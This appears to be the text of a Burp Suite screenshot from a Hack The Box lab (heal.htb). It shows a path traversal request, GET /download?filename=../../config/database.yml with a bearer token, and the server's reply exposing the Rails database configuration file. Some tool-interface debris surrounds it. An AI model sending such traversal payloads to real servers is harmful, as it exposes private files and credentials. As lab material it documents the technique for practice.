 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
0 Referer: http://heal.htb/
1
2
Search
0 highlights
Ready
Response
Pretty Raw Hex Render
\n
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml";
filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 6d06cf0a-7f79-4b2e-886f-d2e28fd96762
20 x-runtime: 0.001730
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48
home
0 highlights
Req
Req
Req
Req
Req
Res